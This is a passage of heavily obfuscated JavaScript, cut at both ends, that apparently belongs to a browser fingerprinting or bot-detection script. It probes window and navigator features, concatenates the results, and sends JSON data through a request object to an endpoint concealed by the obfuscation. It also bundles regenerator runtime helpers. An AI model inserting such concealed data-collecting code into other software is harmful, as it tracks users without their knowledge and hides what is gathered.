Hl()[bW(WC)],cQ('',[][[]]))?Hl()[bW(mK)].call(null,EG,UO(UO({})),XT):Hl()[bW(Ls)](Dgz,Eb,tQ));GVz-=C7;}else{OQz=cQ(OQz,CD()[ES(dK)].apply(null,[tQ,xb,dPz,OC]));GVz-=RO;}}catch(bfz){tW.splice(EK(nbz,tQ),Infinity,U1);OQz=cQ(OQz,xO()[Jt(Ls)](w4,B1,DG,HRz));GVz-=RO;}Dwz=UO(UN);}var tQz=NN[pb(typeof xO()[Jt(Bzz)],'undefined')?xO()[Jt(En)].call(null,st,wVz,RO,g8z):xO()[Jt(lq)](qx,BO,px,Ifz)][xO()[Jt(zS)](cq,jw,dw,lF)]?tQ:zf;var UKz=NN[xO()[Jt(lq)].apply(null,[VW,BO,Ol,Ifz])][gh(typeof xO()[Jt(xb)],cQ([],[][[]]))?xO()[Jt(SB)](jZ,bb,UO([]),Dgz):xO()[Jt(En)].call(null,tQ,TRz,KZ,WXz)]&&cD(gh(typeof xO()[Jt(PV)],cQ([],[][[]]))?xO()[Jt(SB)](UO(zf),bb,dK,Dgz):xO()[Jt(En)](QS,hO,zf,rb),NN[xO()[Jt(lq)](sf,BO,UO(UO({})),Ifz)])?tQ:mz[pb(typeof Pb()[OO(kS)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,OD,COz):Pb()[OO(cq)](rh,QUz)]();var rXz=Uq(typeof NN[xO()[Jt(Qb)].call(null,Hn,cb,Uh,MV)][gh(typeof Pb()[OO(kS)],'undefined')?Pb()[OO(GH)].call(null,lt,ZQz):Pb()[OO(rh)](RKz,tF)],OQ()[cO(cb)](R1,B1,UO([]),Tjz))?DL[DZ]:zf;var LOz=NN[xO()[Jt(lq)](gG,BO,WC,Ifz)][CD()[ES(KZ)].call(null,lq,gC,S8z,gW)]&&NN[xO()[Jt(lq)](Kl,BO,UO({}),Ifz)][CD()[ES(KZ)].call(null,lq,gC,S8z,ER)][OQ()[cO(lF)](sf,ER,R1,Ds)]?tQ:zf;var VWz=NN[xO()[Jt(dK)](UL,tl,En,NA)][xO()[Jt(NYz)](tF,cq,xS,X9)]?tQ:mz[Pb()[OO(cq)](rh,QUz)]();var rgz=NN[xO()[Jt(lq)].apply(null,[Hn,BO,DG,Ifz])][Hl()[bW(zT)](Ipz,hR,gx)]?tQ:zf;var vxz=gh(typeof NN[Ql()[SR(njz)](mK,RW,sC)],Pb()[OO(nR)].call(null,qq,mQz))?tQ:zf;var dnz=NN[xO()[Jt(lq)](EV,BO,cb,Ifz)][Ql()[SR(j5z)](UO(tQ),MV,SPz)]&&xR(NN[Hl()[bW(ph)].call(null,txz,UO(UO({})),tF)][gh(typeof OQ()[cO(PV)],cQ('',[][[]]))?OQ()[cO(Tw)](qx,bQ,UO(tQ),Lgz):OQ()[cO(fh)].call(null,wI,px,qx,sEz)][Hl()[bW(ER)].call(null,A4z,UO(UO({})),zf)].call(NN[xO()[Jt(lq)].call(null,sF,BO,KW,Ifz)][Ql()[SR(j5z)](Eb,MV,SPz)])[JZ()[lR(MV)](KRz,U1,dK,Ux)](gh(typeof xO()[Jt(Df)],'undefined')?xO()[Jt(vT)].apply(null,[dR,dK,Eb,P7]):xO()[Jt(En)](px,Kl,AA,p1z)),zf)?DL[DZ]:zf;var vKz=pb(typeof NN[xO()[Jt(lq)](DZ,BO,qx,Ifz)][Hl()[bW(Kb)].call(null,jOz,PF,LJ)],xO()[Jt(cq)](gO,SB,UO([]),jwz))||pb(typeof NN[xO()[Jt(lq)](Kx,BO,UO({}),Ifz)][gh(typeof z7()[c0(VW)],cQ([],[][[]]))?z7()[c0(cq)].call(null,UO(UO({})),Uh,WC,BD,WC,Pw):z7()[c0(fh)](B1,mq,Djz,Q5z,UO(UO({})),dw)],xO()[Jt(cq)](UO({}),SB,KZ,jwz))||pb(typeof NN[xO()[Jt(lq)].call(null,UO({}),BO,R1,Ifz)][OQ()[cO(dw)](nR,sF,sf,N0)],xO()[Jt(cq)](UO(zf),SB,rb,jwz))?tQ:zf;var UQz=cD(QA()[AD(w4)].call(null,BD,Cq,gG,Eb,cb),NN[xO()[Jt(lq)](fh,BO,WC,Ifz)])?NN[gh(typeof xO()[Jt(tF)],cQ('',[][[]]))?xO()[Jt(lq)](MV,BO,UO(zf),Ifz):xO()[Jt(En)](nR,hT,xb,Rdz)][gh(typeof QA()[AD(cb)],'undefined')?QA()[AD(w4)].apply(null,[BD,st,hO,Eb,cb]):QA()[AD(Qb)].call(null,xfz,QS,MJ,Rzz,c2z)]:mz[Pb()[OO(cq)].call(null,rh,QUz)]();var nxz=pb(typeof NN[pb(typeof xO()[Jt(Yk)],'undefined')?xO()[Jt(En)](UO(UO([])),wA,UO([]),jQz):xO()[Jt(dK)].apply(null,[HV,tl,Rc,NA])][JZ()[lR(LJ)].apply(null,[US,xb,UO(UO(zf)),Hm])],xO()[Jt(cq)].apply(null,[px,SB,UO(UO({})),jwz]))?tQ:zf;var tfz=pb(typeof NN[xO()[Jt(dK)].apply(null,[vw,tl,zx,NA])][gh(typeof Ql()[SR(JA)],cQ('',[][[]]))?Ql()[SR(YJ)].call(null,gx,kS,RKz):Ql()[SR(bb)](UO(zf),ggz,Fb)],xO()[Jt(cq)].apply(null,[UO(UO({})),SB,Uc,jwz]))?tQ:zf;var QGz=UO(NN[Pb()[OO(tQ)](VW,qtz)][OQ()[cO(Tw)].call(null,qx,j4,R1,Lgz)][x4()[sD(zc)](bb,kC,BZ,I7,vT)])?tQ:zf;var EAz=cD(Pb()[OO(ZL)](hO,tAz),NN[xO()[Jt(lq)].call(null,UO([]),BO,UO({}),Ifz)])?tQ:zf;var lLz=(gh(typeof vW()[LL(cq)],cQ([],[][[]]))?vW()[LL(w4)](S8z,dw,sf,Qb,UO(tQ),hR):vW()[LL(tQ)](Ljz,rb,gUz,Mr,HV,Ux))[pb(typeof QA()[AD(DZ)],'undefined')?QA()[AD(Qb)].apply(null,[hR,UO({}),MV,qOz,Sfz]):QA()[AD(Tw)].apply(null,[S8z,UO(UO(tQ)),rh,lq,zS])](tQz,gh(typeof z7()[c0(Fb)],cQ([],[][[]]))?z7()[c0(RO)](CF,En,lt,hR,fh,vw):z7()[c0(fh)].call(null,I1,URz,LEz,fvz,RL,ph))[QA()[AD(Tw)](S8z,UO([]),PV,lq,zS)](UKz,x4()[sD(U1)](En,XA,UO(zf),Yk,hR))[QA()[AD(Tw)](S8z,Qb,sF,lq,zS)](rXz,vW()[LL(I1)].apply(null,[hR,nR,I7,lq,DZ,tR]))[QA()[AD(Tw)].call(null,S8z,UO(UO(zf)),Tw,lq,zS)](LOz,JZ()[lR(dPz)](U4,Hn,MV,SK))[QA()[AD(Tw)](S8z,HV,px,lq,zS)](VWz,JZ()[lR(mA)](PG,Ls,En,ff))[QA()[AD(Tw)](S8z,RL,RW,lq,zS)](rgz,Pb()[OO(sS)].apply(null,[fzz,Elz]))[QA()[AD(Tw)](S8z,gG,Eb,lq,zS)](vxz,JZ()[lR(zT)].call(null,g1,ph,dw,UO(UO([]))))[gh(typeof QA()[AD(Fb)],'undefined')?QA()[AD(Tw)].call(null,S8z,VW,dR,lq,zS):QA()[AD(Qb)](lKz,Uc,dw,k8z,pUz)](dnz,x4()[sD(dK)].call(null,Qb,jxz,ff,qq,hR))[pb(typeof QA()[AD(Eb)],cQ(JZ()[lR(Qb)].apply(null,[BD,fh,fh,KW]),[][[]]))?QA()[AD(Qb)].call(null,rT,EV,ff,q8z,Qwz):QA()[AD(Tw)](S8z,UO({}),BO,lq,zS)](vKz,vW()[LL(gG)].call(null,hR,RZ,FF,Qb,w4,Ln))[QA()[AD(Tw)].apply(null,[S8z,UO({}),fh,lq,zS])](UQz,gh(typeof xO()[Jt(RW)],'undefined')?xO()[Jt(Ir)].apply(null,[Cq,OC,j4,lZz]):xO()[Jt(En)].call(null,UO(UO(tQ)),XT,Ln,A5z))[QA()[AD(Tw)](S8z,SK,Kx,lq,zS)](nxz,Ql()[SR(PEz)].call(null,VW,YF,z7z))[QA()[AD(Tw)](S8z,Pw,BZ,lq,zS)](tfz,Pb()[OO(hYz)](Hm,Mdz))[QA()[AD(Tw)](S8z,KW,qA,lq,zS)](QGz,Hl()[bW(cvz)](j0,UO({}),qA))[pb(typeof QA()[AD(dK)],'undefined')?QA()[AD(Qb)](kpz,w4,SK,XA,XH):QA()[AD(Tw)](S8z,Uh,Uh,lq,zS)](EAz);var NLz;return tW.pop(),NLz=lLz,NLz;};var EDz=function(){var r7z;tW.push(Vs);var qCz;return qCz=SSz()[xO()[Jt(Ux)].apply(null,[tQ,mI,nR,Skz])](function pDz(ttz){tW.push(KW);while(DL[DZ])switch(ttz[Pb()[OO(jZ)](RL,HT)]=ttz[OQ()[cO(gG)](I7,Yk,UO(UO(zf)),ln)]){case zf:ttz[Pb()[OO(jZ)].apply(null,[RL,HT])]=zf;ttz[pb(typeof OQ()[cO(cq)],cQ([],[][[]]))?OQ()[cO(fh)](pUz,lq,qA,cB):OQ()[cO(gG)](I7,xS,DG,ln)]=ph;{var xqz;return xqz=SSz()[OQ()[cO(BO)](KW,qx,UO(zf),tYz)](CXz()),tW.pop(),xqz;}case ph:r7z=ttz[Ql()[SR(DZ)](SK,gW,It)];NN[Hl()[bW(ph)](lS,En,tF)][Hl()[bW(zc)](U4,UO(zf),UV)](Uqz,r7z[pb(typeof JZ()[lR(j4)],'undefined')?JZ()[lR(Kx)](xH,gNz,Hm,MJ):JZ()[lR(WC)].call(null,TA,lt,U1,lq)],tn(T5,[QA()[AD(Ux)](xYz,UO(UO({})),I7,En,Ol),r7z[x4()[sD(Qf)].apply(null,[lq,cvz,lq,cq,xYz])]]));ttz[OQ()[cO(gG)](I7,UO(UO({})),rb,ln)]=Kx;break;case bb:ttz[Pb()[OO(jZ)](RL,HT)]=bb;ttz[IC()[BS(Uc)].apply(null,[Uxz,Tw,F1z,BZ])]=ttz[gh(typeof JZ()[lR(zc)],cQ([],[][[]]))?JZ()[lR(U1)].call(null,Bpz,mI,lq,UO(UO(tQ))):JZ()[lR(Kx)].call(null,kF,Xs,gW,MV)](DL[En]);case Kx:case Hl()[bW(jZ)](Ccz,HV,gG):{var F9z;return F9z=ttz[OQ()[cO(Rc)].apply(null,[LJ,YF,vw,X3z])](),tW.pop(),F9z;}}tW.pop();},null,null,[[zf,bb]],NN[Hl()[bW(RO)](L9z,qA,On)]),tW.pop(),qCz;};var bBz=function(){var UBz=m2z();tW.push(mOz);if(gh(UBz,OV(tQ))&&gh(UBz,NN[gh(typeof xO()[Jt(vT)],'undefined')?xO()[Jt(Ln)].call(null,UO([]),cvz,I7,dq):xO()[Jt(En)](Ol,Sfz,AA,AF)][xO()[Jt(Gs)](tl,st,Tw,gg)])&&xR(UBz,hkz)){hkz=UBz;var ACz=LG();var MSz=AG(EK(UBz,ACz),vL);SFz(MSz);}tW.pop();};var hFz=function(WSz){tW.push(NUz);var qkz=xR(arguments[Pb()[OO(zf)](UV,Pl)],DL[DZ])&&gh(arguments[tQ],undefined)?arguments[tQ]:UO(U);if(UO(qkz)||Uq(WSz,null)){tW.pop();return;}tRz[xO()[Jt(RZ)](nR,sS,UO([]),H1)]=UO({});klz=UO(U);var tcz=WSz[x4()[sD(Qf)](lq,cvz,UO([]),Qb,lp)];var T0z=WSz[pb(typeof JZ()[lR(DZ)],'undefined')?JZ()[lR(Kx)](VYz,U7,I1,UO(UO(tQ))):JZ()[lR(g5z)](PQ,JA,cq,UO(UO(zf)))];var S7z;if(gh(T0z,undefined)&&xR(T0z[Pb()[OO(zf)].call(null,UV,Pl)],zf)){try{var lkz=tW.length;var OFz=UO(UO(UN));S7z=NN[Pb()[OO(UL)](HV,Vcz)][Pb()[OO(zx)].apply(null,[sF,tZ])](T0z);}catch(m0z){tW.splice(EK(lkz,tQ),Infinity,NUz);}}if(gh(tcz,undefined)&&pb(tcz,OJ)&&gh(S7z,undefined)&&S7z[JZ()[lR(S8z)].call(null,ZV,SL,UO(UO([])),EV)]&&pb(S7z[gh(typeof JZ()[lR(sf)],cQ('',[][[]]))?JZ()[lR(S8z)](ZV,SL,HV,Hm):JZ()[lR(Kx)](L1z,p9,BZ,DG)],UO(UO([])))){klz=UO(UO({}));var lqz=Yqz(Ht(qzz));var Brz=NN[OQ()[cO(nR)](Hn,UO(zf),Cq,Sb)](UT(Kt(),DL[Ux]),nR);if(gh(lqz,undefined)&&UO(NN[pb(typeof z7()[c0(qx)],cQ(JZ()[lR(Qb)](JE,fh,UO(tQ),xb),[][[]]))?z7()[c0(fh)].apply(null,[UO(zf),kWz,bk,cb,RW,rl]):z7()[c0(bb)].call(null,rl,Qb,tR,HK,UO(UO(tQ)),SK)](lqz))&&xR(lqz,zf)){if(gh(ltz[JZ()[lR(sF)](nf,HV,zf,On)],undefined)){NN[JZ()[lR(RB)](Lh,tl,UV,hO)](ltz[JZ()[lR(sF)](nf,HV,jW,TW)]);}if(xR(Brz,mz[gh(typeof Pb()[OO(Cdz)],'undefined')?Pb()[OO(cq)].call(null,rh,Fc):Pb()[OO(rh)].apply(null,[fA,X2z])]())&&xR(lqz,Brz)){ltz[pb(typeof JZ()[lR(VUz)],cQ('',[][[]]))?JZ()[lR(Kx)].apply(null,[hD,TDz,RO,TW]):JZ()[lR(sF)](nf,HV,gx,Ln)]=NN[xO()[Jt(lq)](Uc,BO,UO({}),c8)][JZ()[lR(Cq)](Gl,Pk,ER,jW)](function(){JGz();},AG(EK(lqz,Brz),vL));}else{ltz[JZ()[lR(sF)](nf,HV,WC,Pw)]=NN[gh(typeof xO()[Jt(HV)],'undefined')?xO()[Jt(lq)](Uc,BO,OC,c8):xO()[Jt(En)](I7,B6z,mK,gB)][JZ()[lR(Cq)].call(null,Gl,Pk,UO([]),lq)](function(){JGz();},AG(d7z,vL));}}}tW.pop();if(klz){xWz();}};var Oqz=function(){tW.push(qG);var VAz=xR(Fq(ltz[x4()[sD(Eb)](rh,SB,RZ,AA,vfz)],kkz),zf)||xR(Fq(ltz[x4()[sD(Eb)](rh,SB,DZ,RO,vfz)],PDz),zf)||xR(Fq(ltz[pb(typeof x4()[sD(w4)],'undefined')?x4()[sD(En)].apply(null,[fZz,cwz,UL,lq,bzz]):x4()[sD(Eb)](rh,SB,tQ,gW,vfz)],Wkz),zf)||xR(Fq(ltz[x4()[sD(Eb)](rh,SB,tF,nR,vfz)],g0z),zf);var Orz;return tW.pop(),Orz=VAz,Orz;};var Olz=function(){tW.push(r8z);var ADz=xR(Fq(ltz[x4()[sD(Eb)].apply(null,[rh,SB,On,OC,N2z])],Xkz),zf);var zCz;return tW.pop(),zCz=ADz,zCz;};var Iqz=function(){var UDz=UO({});var vqz=Oqz();var mAz=Olz();tW.push(RXz);if(pb(ltz[gh(typeof xO()[Jt(rl)],cQ([],[][[]]))?xO()[Jt(sF)].call(null,dw,CF,jW,Xh):xO()[Jt(En)](Qf,kA,DZ,wPz)],UO(U))&&mAz){ltz[xO()[Jt(sF)](ER,CF,tF,Xh)]=UO(UO({}));UDz=UO(UO({}));}ltz[x4()[sD(Eb)](rh,SB,qx,I1,cfz)]=zf;var jkz=S4z();jkz[OQ()[cO(Hm)](SB,UO(UO({})),vw,Aw)](gh(typeof JZ()[lR(UL)],'undefined')?JZ()[lR(zS)](ZV,Kx,Ls,gx):JZ()[lR(Kx)].apply(null,[TG,X9,I1,PV]),BFz,UO(UO([])));jkz[QA()[AD(I1)](rpz,Ls,sF,Kx,g7)]=function(){T7z&&T7z(jkz,UDz,vqz);};var pGz=NN[Pb()[OO(UL)](HV,U9)][pb(typeof x4()[sD(Eb)],cQ([],[][[]]))?x4()[sD(En)](hEz,zB,st,WC,RT):x4()[sD(KZ)](Kx,Npz,U1,AA,Knz)](zrz);var nGz=vW()[LL(R1)](AKz,rb,qq,Eb,gx,HV)[QA()[AD(Tw)].call(null,IZz,En,zx,lq,zS)](pGz,pb(typeof Pb()[OO(Ol)],cQ('',[][[]]))?Pb()[OO(rh)].call(null,F1z,nhz):Pb()[OO(LJ)].apply(null,[dPz,vn]));jkz[Hl()[bW(CF)](SP,hR,Ol)](nGz);tW.pop();};var YCz=function(JCz){if(JCz)return UO(UO([]));var sGz=BXz();var BAz=sGz&&sGz[Qb];return BAz&&Nzz(BAz);};var JGz=function(){tW.push(MA);ltz[gh(typeof Pb()[OO(OC)],cQ([],[][[]]))?Pb()[OO(MV)](st,VS):Pb()[OO(rh)].apply(null,[pRz,Zpz])]=UO([]);tW.pop();MQz(UO(UO(U)));};var Ft=gdz[UN];var hJ=gdz[U];var m0=gdz[Rz];var vCz=function(DGz){"@babel/helpers - typeof";tW.push(sPz);vCz=Uq(xO()[Jt(cq)](UO(UO(zf)),SB,RW,MQ),typeof NN[Pb()[OO(lq)](SB,OL)])&&Uq(gh(typeof QA()[AD(Kx)],cQ([],[][[]]))?QA()[AD(Kx)](BH,Tw,Kx,lq,dR):QA()[AD(Qb)].apply(null,[jNz,ff,ER,nfz,Fk]),typeof NN[Pb()[OO(lq)](SB,OL)][z7()[c0(ph)](OC,fh,hEz,D2z,U1,KZ)])?function(bt){return tL.apply(this,[mv,arguments]);}:function(Us){return tL.apply(this,[gd,arguments]);};var r9z;return tW.pop(),r9z=vCz(DGz),r9z;};var Z2z=function(){"use strict";var Nmz=function(cm,Kr,xT){return tn.apply(this,[Y6,arguments]);};var Slz=function(TFz,sBz,P9z,KBz){tW.push(rt);var Ucz=sBz&&CMz(sBz[OQ()[cO(Tw)](qx,VW,Kb,Ef)],Zcz)?sBz:Zcz;var llz=NN[Hl()[bW(ph)](Cn,QS,tF)][Pb()[OO(zc)](SK,J1)](Ucz[OQ()[cO(Tw)].apply(null,[qx,tl,I7,Ef])]);var I9z=new PCz(KBz||[]);X7z(llz,JZ()[lR(Fb)](Mdz,tF,Hn,UO(tQ)),tn(T5,[xO()[Jt(UV)](UO(UO({})),zf,Ux,GW),N0z(TFz,P9z,I9z)]));var Hrz;return tW.pop(),Hrz=llz,Hrz;};var Zcz=function(){};var lGz=function(){};var dqz=function(){};var jSz=function(vAz,Ptz){function RAz(DLz,CLz,LCz,Jkz){var f9z=tL(fv,[vAz[DLz],vAz,CLz]);tW.push(Mr);if(gh(JZ()[lR(RO)](XL,zf,Qf,UO(UO({}))),f9z[OQ()[cO(RO)].call(null,Kx,UO(zf),Fb,Mb)])){var CGz=f9z[OQ()[cO(I1)](MJ,PF,UO(UO(zf)),Sh)],RCz=CGz[xO()[Jt(UV)](HV,zf,UO(tQ),Tb)];var kSz;return kSz=RCz&&Uq(Hl()[bW(Qb)](sR,Fb,Yk),vCz(RCz))&&lCz.call(RCz,JZ()[lR(Ux)](MO,Eb,Ux,hO))?Ptz[OQ()[cO(Hn)].call(null,RRz,st,st,Vt)](RCz[JZ()[lR(Ux)].call(null,MO,Eb,fh,AA)])[gh(typeof QA()[AD(zf)],cQ([],[][[]]))?QA()[AD(zc)].apply(null,[Mdz,UO(UO(tQ)),st,En,Y7]):QA()[AD(Qb)](gA,RZ,dR,zYz,wS)](function(Mcz){tW.push(tVz);RAz(OQ()[cO(gG)](I7,UO({}),Kl,L8),Mcz,LCz,Jkz);tW.pop();},function(SDz){tW.push(SL);RAz(JZ()[lR(RO)].apply(null,[Cqz,zf,Hm,Qb]),SDz,LCz,Jkz);tW.pop();}):Ptz[OQ()[cO(Hn)](RRz,YF,DZ,Vt)](RCz)[QA()[AD(zc)](Mdz,ER,PF,En,Y7)](function(scz){tW.push(BZ);CGz[xO()[Jt(UV)].apply(null,[vw,zf,UO(zf),dV])]=scz,LCz(CGz);tW.pop();},function(Ztz){tW.push(Epz);var G9z;return G9z=RAz(JZ()[lR(RO)](dB,zf,px,ER),Ztz,LCz,Jkz),tW.pop(),G9z;}),tW.pop(),kSz;}Jkz(f9z[OQ()[cO(I1)].apply(null,[MJ,fh,ff,Sh])]);tW.pop();}var Dqz;tW.push(SPz);X7z(this,JZ()[lR(Fb)](K1,tF,RL,tQ),tn(T5,[pb(typeof xO()[Jt(w4)],'undefined')?xO()[Jt(En)].apply(null,[On,dR,UO(UO(zf)),I3z]):xO()[Jt(UV)](KW,zf,UO(tQ),Ox),function rAz(Y0z,Prz){var t0z=function(){return new Ptz(function(Lcz,K7z){RAz(Y0z,Prz,Lcz,K7z);});};var R9z;tW.push(dwz);return R9z=Dqz=Dqz?Dqz[gh(typeof QA()[AD(Qb)],cQ(JZ()[lR(Qb)](UXz,fh,VW,MV),[][[]]))?QA()[AD(zc)](K8z,R1,Tw,En,Y7):QA()[AD(Qb)].call(null,VXz,vw,rh,njz,Nhz)](t0z,t0z):t0z(),tW.pop(),R9z;}]));tW.pop();};var pkz=function(dD){return tn.apply(this,[FX,arguments]);};var Nkz=function(WL){return tn.apply(this,[vj,arguments]);};var PCz=function(M7z){tW.push(Djz);this[OQ()[cO(VW)](Ol,rl,BO,BMz)]=[tn(T5,[Ql()[SR(RO)].call(null,cq,Kx,xW),Hl()[bW(px)].call(null,jbz,tR,dw)])],M7z[gh(typeof x4()[sD(Tw)],'undefined')?x4()[sD(zc)].apply(null,[bb,kC,BZ,On,VEz]):x4()[sD(En)](Pbz,R2z,PV,cq,Npz)](pkz,this),this[Pb()[OO(Fb)](MV,Hbz)](UO(zf));tW.pop();};var Wtz=function(Umz){tW.push(dNz);if(Umz||pb(JZ()[lR(Qb)](n9,fh,I1,qx),Umz)){var jDz=Umz[XGz];if(jDz){var NSz;return tW.pop(),NSz=jDz.call(Umz),NSz;}if(Uq(gh(typeof xO()[Jt(Ln)],cQ('',[][[]]))?xO()[Jt(cq)](cq,SB,qx,p9):xO()[Jt(En)].apply(null,[dw,tq,Kx,NNz]),typeof Umz[OQ()[cO(gG)].call(null,I7,QS,gO,H4)])){var Acz;return tW.pop(),Acz=Umz,Acz;}if(UO(NN[z7()[c0(bb)](UO(UO({})),Qb,tR,rk,ff,Eb)](Umz[Pb()[OO(zf)](UV,Gc)]))){var Tlz=OV(mz[CD()[ES(Kx)].call(null,ph,FI,gL,RW)]()),vGz=function q0z(){tW.push(Rzz);for(;hn(++Tlz,Umz[Pb()[OO(zf)](UV,AW)]);)if(lCz.call(Umz,Tlz)){var bLz;return q0z[xO()[Jt(UV)].call(null,UO(UO([])),zf,rh,bV)]=Umz[Tlz],q0z[pb(typeof OQ()[cO(UV)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,Rgz,UO({}),gW,I3z):OQ()[cO(R1)](MV,RL,YF,Gh)]=UO(tQ),tW.pop(),bLz=q0z,bLz;}q0z[pb(typeof xO()[Jt(BZ)],cQ('',[][[]]))?xO()[Jt(En)](ff,qA,gW,rnz):xO()[Jt(UV)](Fb,zf,tF,bV)]=XLz;q0z[OQ()[cO(R1)](MV,YF,PF,Gh)]=UO(zf);var P7z;return tW.pop(),P7z=q0z,P7z;};var fSz;return fSz=vGz[OQ()[cO(gG)](I7,qq,rh,H4)]=vGz,tW.pop(),fSz;}}throw new (NN[CD()[ES(Tw)].call(null,Kx,Uc,lA,hR)])(cQ(vCz(Umz),gh(typeof Hl()[bW(dK)],cQ([],[][[]]))?Hl()[bW(Fb)].apply(null,[nzz,dw,bQ]):Hl()[bW(mK)](lQz,rl,jC)));};tW.push(cVz);Z2z=function stz(){return MFz;};var XLz;var MFz={};var WLz=NN[Hl()[bW(ph)](IB,UO(UO(tQ)),tF)][gh(typeof OQ()[cO(Qf)],cQ([],[][[]]))?OQ()[cO(Tw)](qx,R1,tF,H2z):OQ()[cO(fh)].apply(null,[MWz,On,DZ,pWz])];var lCz=WLz[Ql()[SR(hO)](bQ,Qf,XI)];var X7z=NN[Hl()[bW(ph)].apply(null,[IB,RO,tF])][pb(typeof OQ()[cO(hO)],'undefined')?OQ()[cO(fh)].apply(null,[KYz,dw,Kb,VYz]):OQ()[cO(UV)].apply(null,[SL,UO(UO(zf)),qq,cs])]||function(V7,Tk,WT){return tL.apply(this,[U6,arguments]);};var QLz=Uq(xO()[Jt(cq)](cb,SB,sq,d5z),typeof NN[Pb()[OO(lq)].apply(null,[SB,Tdz])])?NN[Pb()[OO(lq)].apply(null,[SB,Tdz])]:{};var XGz=QLz[z7()[c0(ph)].call(null,UO(UO(tQ)),fh,hEz,xfz,tQ,qx)]||Ql()[SR(Uc)](tQ,rh,NRz);var WCz=QLz[Ql()[SR(cb)](Eb,KZ,lS)]||Hl()[bW(rl)](A1,hO,RZ);var xSz=QLz[OQ()[cO(hO)](Ir,mK,qq,l0z)]||(gh(typeof xO()[Jt(U1)],cQ('',[][[]]))?xO()[Jt(DZ)].apply(null,[Eb,Ln,lq,Ys]):xO()[Jt(En)](On,khz,BO,vI));try{var Z7z=tW.length;var ptz=UO(UO(UN));Nmz({},JZ()[lR(Qb)](Sq,fh,UL,sf));}catch(WDz){tW.splice(EK(Z7z,tQ),Infinity,cVz);Nmz=function(QG,zr,DT){return tL.apply(this,[Xz,arguments]);};}MFz[JZ()[lR(ER)](q5z,R1,EV,UO(zf))]=Slz;var EBz=xO()[Jt(Fb)].call(null,UO(UO(tQ)),ZL,MV,Q4);var VLz=z7()[c0(lq)].apply(null,[zf,cq,Fdz,jOz,HV,tQ]);var Vrz=Ql()[SR(Kl)](Kl,qq,Hs);var OCz=Hl()[bW(Uc)](XQz,bb,lt);var gqz={};var IBz={};Nmz(IBz,XGz,function(){return tL.apply(this,[Dj,arguments]);});var E7z=NN[gh(typeof Hl()[bW(jZ)],cQ('',[][[]]))?Hl()[bW(ph)](IB,RZ,tF):Hl()[bW(mK)].apply(null,[vw,Uh,IZz])][Hl()[bW(cb)].call(null,D2z,Qb,st)];var GBz=E7z&&E7z(E7z(Wtz([])));GBz&&gh(GBz,WLz)&&lCz.call(GBz,XGz)&&(IBz=GBz);var nqz=dqz[OQ()[cO(Tw)](qx,Fb,UO({}),H2z)]=Zcz[OQ()[cO(Tw)](qx,UO(UO([])),Ux,H2z)]=NN[Hl()[bW(ph)].apply(null,[IB,qq,tF])][Pb()[OO(zc)](SK,Ds)](IBz);function gAz(HAz){tW.push(B6z);[OQ()[cO(gG)].call(null,I7,UO(UO(zf)),Ln,NO),JZ()[lR(RO)].apply(null,[Dvz,zf,UO({}),UO(UO(tQ))]),xO()[Jt(RO)](EV,zx,KZ,Gc)][pb(typeof x4()[sD(tQ)],'undefined')?x4()[sD(En)](v4z,ML,On,UV,XH):x4()[sD(zc)](bb,kC,Cq,R1,bm)](function(Jrz){Nmz(HAz,Jrz,function(rtz){var GAz;tW.push(Hg);return GAz=this[JZ()[lR(Fb)](zk,tF,BZ,Ln)](Jrz,rtz),tW.pop(),GAz;});});tW.pop();}function N0z(Rrz,Gcz,YFz){var DDz=EBz;return function(Dtz,W0z){tW.push(gBz);if(pb(DDz,Vrz))throw new (NN[Hl()[bW(cq)].call(null,Vmz,cb,kS)])(pb(typeof Pb()[OO(Uh)],cQ([],[][[]]))?Pb()[OO(rh)](dkz,dEz):Pb()[OO(Uc)].call(null,WC,Ah));if(pb(DDz,OCz)){if(pb(JZ()[lR(RO)].apply(null,[lV,zf,UO(UO(tQ)),UO(UO([]))]),Dtz))throw W0z;var MDz;return MDz=tn(T5,[gh(typeof xO()[Jt(jW)],cQ('',[][[]]))?xO()[Jt(UV)](j4,zf,Fb,Ub):xO()[Jt(En)].apply(null,[Hg,A2z,Kb,MA]),XLz,OQ()[cO(R1)](MV,B1,UO(tQ),m4),UO(zf)]),tW.pop(),MDz;}for(YFz[IC()[BS(Tw)].apply(null,[Fb,lq,Dvz,Hg])]=Dtz,YFz[OQ()[cO(I1)].call(null,MJ,YF,On,l4)]=W0z;;){var hrz=YFz[pb(typeof Pb()[OO(RO)],'undefined')?Pb()[OO(rh)](E0,Ux):Pb()[OO(cb)].call(null,Hn,lf)];if(hrz){var HBz=YSz(hrz,YFz);if(HBz){if(pb(HBz,gqz))continue;var Qlz;return tW.pop(),Qlz=HBz,Qlz;}}if(pb(OQ()[cO(gG)](I7,UO([]),B1,Gb),YFz[IC()[BS(Tw)].call(null,Fb,lq,Dvz,Cq)]))YFz[Ql()[SR(DZ)].apply(null,[jZ,gW,dc])]=YFz[Hl()[bW(Kl)](Jw,jW,Hm)]=YFz[OQ()[cO(I1)](MJ,Pw,MJ,l4)];else if(pb(JZ()[lR(RO)](lV,zf,Kl,Qb),YFz[IC()[BS(Tw)](Fb,lq,Dvz,Cq)])){if(pb(DDz,EBz))throw DDz=OCz,YFz[OQ()[cO(I1)](MJ,UO(UO([])),UO(zf),l4)];YFz[Ql()[SR(px)](UO([]),cq,xK)](YFz[OQ()[cO(I1)].call(null,MJ,Kl,UO([]),l4)]);}else pb(xO()[Jt(RO)](I1,zx,xS,k4),YFz[IC()[BS(Tw)](Fb,lq,Dvz,ER)])&&YFz[Ql()[SR(Fb)].call(null,UO(UO([])),rl,WK)](pb(typeof xO()[Jt(fh)],'undefined')?xO()[Jt(En)](fh,LD,Qb,K5z):xO()[Jt(RO)](sf,zx,ER,k4),YFz[OQ()[cO(I1)](MJ,UO({}),UO(UO([])),l4)]);DDz=Vrz;var YLz=tL(fv,[Rrz,Gcz,YFz]);if(pb(pb(typeof xO()[Jt(Kx)],'undefined')?xO()[Jt(En)].apply(null,[nR,M3z,Ux,gL]):xO()[Jt(px)].apply(null,[DG,w4,UO(tQ),CG]),YLz[OQ()[cO(RO)].apply(null,[Kx,Ls,EV,WO])])){if(DDz=YFz[OQ()[cO(R1)](MV,Cq,hO,m4)]?OCz:VLz,pb(YLz[OQ()[cO(I1)].call(null,MJ,jZ,xb,l4)],gqz))continue;var Wlz;return Wlz=tn(T5,[pb(typeof 